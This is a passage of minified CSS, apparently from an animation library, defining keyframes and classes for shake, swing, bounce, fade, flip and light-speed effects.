shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes 